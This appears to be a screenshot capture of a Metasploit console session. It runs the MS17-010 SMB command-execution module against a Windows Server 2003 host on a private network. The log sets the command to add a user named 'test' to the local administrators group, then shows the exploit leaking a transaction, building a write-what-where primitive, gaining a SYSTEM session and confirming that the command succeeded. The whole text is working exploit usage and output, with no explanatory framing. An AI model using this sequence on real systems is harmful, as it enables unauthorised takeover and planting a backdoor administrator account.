 msf6 auxiliary(admin/smb/ms17_010_command) > set command net localgroup administrators test /add
command => net localgroup administrators test /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d65f010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net localgroup administrators test /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >